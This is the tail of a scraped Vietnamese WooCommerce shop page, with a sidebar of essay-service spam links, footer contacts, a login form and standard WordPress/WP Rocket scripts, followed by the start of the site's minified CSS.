                                       title="Write My Essay For Me Cheap &#8211; How to Find a Cheap Essay Writing Service">Write My Essay For Me Cheap &#8211; How to Find a Cheap Essay Writing Service</a></h4>
                                <p>There are some factors to take a consider when searching for an essay writer who can be affordable. This includes&#8230;</p>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</article>                        </div>
                        <div class="col medium-3">
                            <aside id="create_widget_post_new-4" class="widget widget_create_widget_post_new">        <div class="widget-post">
            <div class="widget-title"><h2>Tin tức mới</h2></div>
            <div class="widget-post-grid">
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/naruto-oceanside-taxi-parksville/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Naruto oceanside taxi parksville</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/2036-ze-37th-path-les-opticiens-mutualistes-metz-the-city-or-even-97214/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">2036 Ze 37th Path, les opticiens mutualistes metz The city, Or even 97214</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/write-my-paper-for-me-a-dependable-and-quick-service-at-just-6-ninety-nine/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Write My Paper For Me: A Dependable And Quick Service At Just $6 Ninety Nine</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/the-dos-and-donts-of-letter-writing/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">The Dos And Donts Of Letter Writing</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/writing-your-private-assertion-careers-in-medicine/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Writing Your Private Assertion Careers In Medicine</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/write-my-essay-for-me-cheap-how-to-find-a-cheap-essay-writing-service/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Write My Essay For Me Cheap &#8211; How to Find a Cheap Essay Writing Service</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/get-assist-from-a-press-release-of-objective-editing-service-online/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Get Assist From A Press Release Of Objective Editing Service Online</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/get-assist-from-a-press-release-of-objective-editing-service-online-2/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Get Assist From A Press Release Of Objective Editing Service Online</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/submitting-an-utility-to-the-ur-school-of-nursing/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Submitting An Utility To The Ur School Of Nursing</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/prime-28-personal-assertion-editors-last-updated-september-2022/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Prime 28 Personal Assertion Editors Last Updated September 2022</div>
                        </a>
                    </div>
                            </div>
        </div>
        </aside>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- XAPI ---></main><!-- #main -->
<div id="support" class="nav-bottom">
    <div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
        <div class="row ">
                            <div class="col medium-4 noPadding mb-3">
                    <a href="tel:1900 63 68 09">
                        <label>KHU VỰC MIỀN BẮC</label>
                        <p>
                            1900 63 68 09                        </p>
                    </a>
                </div>
                            <div class="col medium-4 noPadding mb-3">
                    <a href="mailto:sale@mivietnam.vn">
                        <label>EMAIL ĐẶT HÀNG</label>
                        <p>
                            sale@mivietnam.vn                        </p>
                    </a>
                </div>
                            <div class="col medium-4 noPadding mb-3">
                    <a href="tel:1900 63 68 09">
                        <label>KHU VỰC PHÍA NAM</label>
                        <p>
                            1900 63 68 09                        </p>
                    </a>
                </div>
                    </div>
    </div>
</div>
<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">
    <div data-rocket-location-hash="1ded919732da144e02a015d2156ecef5" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-footer">
                    <div class="row">
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Hỗ trợ</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-1"><ul id="menu-ho-tro" class="menu"><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="/">Hướng dẫn sử dụng sản phẩm</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="/">Chính sách bán hàng</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="/">Chính sách vận chuyển</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Quy định</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-2"><ul id="menu-quy-dinh" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="/">Điều khoản sử dụng</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="/">Quy định bảo hành</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="/">Chính sách bảo mật</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Sản phẩm</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-3"><ul id="menu-san-pham" class="menu"><li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="/">Sản phẩm mới</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="/">Sản phẩm bán chạy</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="/">Sản phẩm khuyến mại</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Liên hệ</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-4"><ul id="menu-lien-he" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="/">Hệ thống showroom</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a href="/">Liên hệ</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div><!--footer-top-->
    <div class="container">
        <div class="row">
                <div class="col medium-12 noPadding">
        <div class="bg-footer">
            <div class="row">
                                    <div class="col medium-4 pb-2">
                        <div class="footer-top border-right">
                            <div class="footer-title"><h2>CÔNG TY CỔ PHẦN GIẢI PHÁP MẠNG<br> BẠCH KIM</h2></div>
                            <div class="footer-address">
                                <p><i class="fa fa-home"></i> Đ/c: BT2-VT18, Khu nhà ở Xa La, Phường Hà Đông, Thành phố Hà Nội, Việt Nam</p>                                <p><i class="fa fa-clock-o"></i> Giờ làm việc:<br>                                        <span>24/24</span>
                                    </p>                                <p><i class="fa fa-phone"></i> Bán hàng:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                                                                        <a href="tel:1900 63 68 09">
                                                - 1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-phone"></i> Bảo hành:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-phone"></i> Hỗ trợ:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-briefcase"></i> Office: <a href="tel:1900 63 68 09">1900 63 68 09</a></p>                                <p><i class="fa fa-envelope"></i> Hợp tác, khiếu lại: <a href="mailto:info@bkns.vn">info@bkns.vn</a></p>                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
            </div>
    </div><!--footer-bottom-->
    <div class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-footer">
                    <div class="row">
                        <div class="col medium-6 pb-2">
                            <div class="footer-social">
                                <ul>
                                                                            <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-facebook"></i></a></li>
                                        <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-twitter"></i></a></li>
                                        <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-youtube"></i></a></li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="col medium-6 pb-2">
                            <div class="text-right">
                                                                    <a target="_blank" rel="nofollow"
                                       href="https://fb.com/">
                                        <img src="http://thuonggiado.bkns.biz/wp-content/themes/bkns/assets/images/tbao_BCT.svg"
                                             width="200" alt="Đã thông báo với bộ công thương"> </a>
                                    <a href="https://fb.com/"
                                       rel="nofollow" target="_blank" title="DMCA.com Protection Status"
                                       class="dmca-badge">
                                        <img src="http://thuonggiado.bkns.biz/wp-content/themes/bkns/assets/images/DMCA.svg"
                                             width="121" alt="DMCA.com Protection Status"> </a>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div><!--footer-bottom-->
    <div class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="footer-copyright">
                    Copyright &copy; 2025 bản quyền thuộc về <a href="https://bkns.vn">bkns.vn</a>
                </div>
            </div>
        </div>
    </div><!--footer-bottom-->
</footer><!-- .footer-wrapper -->
</div><!-- #wrapper -->
<div data-rocket-location-hash="8d52209e32ad6c510fa2cd0706ce051f" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="edbaf94ed55366afddb266921b38ba8c" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="http://thuonggiado.bkns.biz/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm của bạn" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://thuonggiado.bkns.biz/shop/">Sản phẩm mới</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="http://thuonggiado.bkns.biz/danh-muc/khuyen-mai/">Khuyến mại</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="http://thuonggiado.bkns.biz/danh-muc/huong-dan-su-dung-san-pham/">Hướng dẫn sứ dụng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-468"><a href="http://thuonggiado.bkns.biz/danh-muc/tin-tuc/">Tin tức</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bkns/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div data-rocket-location-hash="c5dcd0b4c7c3dedf346226eea32a0f0a" class="backup" id="backup">
        <i class="fa fa fa-chevron-up"></i>
    </div>
        <div data-rocket-location-hash="f65751fe2718a3b28b2bfacecc82508d" id="login-form-popup" class="lightbox-content mfp-hide">
            	<div data-rocket-location-hash="ccd62d1af5950eb577836d6e23741779" class="woocommerce">
      		<div data-rocket-location-hash="18ed2ae5156be692b548259046632064" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="ce21f9051c55cf11e3e2c119b48b93c4" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="315080d573" /><input type="hidden" name="_wp_http_referer" value="/ethical-principles-with-respect-to-investing-in-cryptocurrency-2/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="http://thuonggiado.bkns.biz/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http://thuonggiado.bkns.biz","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1765349252" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http://thuonggiado.bkns.biz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"http://thuonggiado.bkns.biz/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1765349252" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1765349252" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>var rocket_beacon_data = {"ajax_url":"http:\/\/thuonggiado.bkns.biz\/wp-admin\/admin-ajax.php","nonce":"94a247363f","url":"http:\/\/thuonggiado.bkns.biz\/ethical-principles-with-respect-to-investing-in-cryptocurrency-2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='http://thuonggiado.bkns.biz/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/main.css?ver=1765349252
body_size: 4857
content:
@font-face{font-display:swap;font-family:"Opensans Light";src:url(../../../../../../../../themes/bkns/assets/fonts/OpenSans-Light.ttf)}@font-face{font-display:swap;font-family:"Opensans";src:url(../../../../../../../../themes/bkns/assets/fonts/OpenSans-Regular.ttf)}@font-face{font-display:swap;font-family:"Opensans Semibold";src:url(../../../../../../../../themes/bkns/assets/fonts/OpenSans-Semibold.ttf)}@font-face{font-display:swap;font-family:"Opensans Semibold";src:url(../../../../../../../../themes/bkns/assets/fonts/OpenSans-Semibold.ttf)}.absolute-footer,html{background:#fff!important}ul,li{list-style:none;margin-bottom:0px!important}ul{padding-left:0px!important}li{margin-left:0px!important}.noPadding{padding-bottom:0px!important}.pb-2{padding-bottom:20px!important}.row-5{padding-left:10px!important;padding-right:10px!important}.pd-5{padding-left:5px!important;padding-right:5px!important;padding-bottom:5px!important}h1,h2,h3,h4,h5,h6{font-family:"Opensans",sans-serif}body{font-family:"Opensans",sans-serif}#logo img{max-height:60px!important}ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase li{padding:0 10px}ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase li a{color:#000;font-weight:400;text-transform:unset;font-size:15px;position:relative;font-family:"Opensans",sans-serif;transition:0.3s ease-in-out}ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase li a:after{content:'';height:2px;width:0;background:#ffb005;display:block;position:absolute;bottom:0;transition:0.3s ease-in-out}ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase li a:hover{color:#ffb005}ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase li a:hover:after{width:100%}.header.show-on-scroll,.stuck .header-main{background:#fff!important}.bar-sort{position:relative;display:block;list-style:none;border-top:none;text-align:center;font-size:13px;white-space:nowrap;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;margin-right:30px;width:100px}.bar-sort a{font-family:"Opensans",sans-serif;color:#000}.bar-sort .icon-gio-hang{width:30px;height:30px;border:none;display:block!important;background-image:url(../../../../../../../../themes/bkns/assets/images/e36efa.png);background-size:100%;margin:0 auto 5px!important}.bar-sort .badge-count{position:absolute;top:0;right:10px;background-color:#ff6700;font-weight:400;color:#fff;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease}.bar-sort .badge-count{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}input.search-field.mb-0{border:1px solid #e0e0e0;box-shadow:unset!important;padding:16px 10px!important;height:40px;width:250px;font-family:"Opensans",sans-serif}button.ux-search-submit.submit-button.secondary.button.icon.mb-0{background:transparent!important;color:#000;box-shadow:unset;position:absolute;height:40px;top:0;width:40px;right:0}.slider-home-page{padding:0 15px}.slider-home-page .noPadding{padding-left:0px!important;padding-right:0px!important}.slider-home-page .MainMenu{background:#424242}.slider-home-page .MainMenu h2{color:#fff}.slider-home-page .MainMenu h2{display:none}.slider-home-page .MainMenu ul li{border:0px!important;padding:0 15px!important;transition:0.2s ease-in-out}.slider-home-page .MainMenu ul li a{color:#fff;font-size:13px;line-height:normal;padding:11.9px 0 11px!important;text-transform:uppercase;display:block;position:relative;width:100%}.slider-home-page .MainMenu ul li:hover{transition:0.2s ease-in-out;background:#ffb005}footer#footer{background:#424242;width:100%;display:inline-block;padding:40px 0 20px 0}footer#footer .footer-top{width:100%;display:inline-block}footer#footer .footer-top .footer-title h2{color:rgba(255,255,255,.9);text-transform:uppercase;font-size:18px;margin-bottom:6px}footer#footer .footer-top .footer-menu ul li{border:0px!important}footer#footer .footer-top .footer-menu ul li a{color:rgba(255,255,255,.9);padding:0px!important;height:25px;font-size:14px;line-height:25px}footer#footer .bg-footer{border-bottom:1px solid rgba(255,255,255,.5);margin-bottom:20px}footer#footer .footer-address p{color:rgba(255,255,255,.9);font-weight:normal!important;font-size:14px;margin-bottom:6px!important}footer#footer .footer-address p a{color:#ffb005}footer#footer .footer-address p i{color:#ffb005}footer#footer .footer-address p a:hover{color:#f33}footer#footer .footer-address p span{display:block}footer#footer .border-right{border-right:1px solid rgba(255,255,255,.5)}footer#footer .footer-social{width:100%;display:inline-block}footer#footer .footer-social ul li{width:40px;height:40px;float:left;margin-right:10px;background:#3b5998;transition:0.3s ease-in-out;border-radius:5px}footer#footer .footer-social ul li:nth-child(2){background:#1da1f2}footer#footer .footer-social ul li:nth-child(3){background:red}footer#footer .footer-social ul li:hover{transition:0.3s ease-in-out;transform:translateY(-5px);box-shadow:0 2px 16px rgba(255,255,255,.1)}footer#footer .footer-social ul li 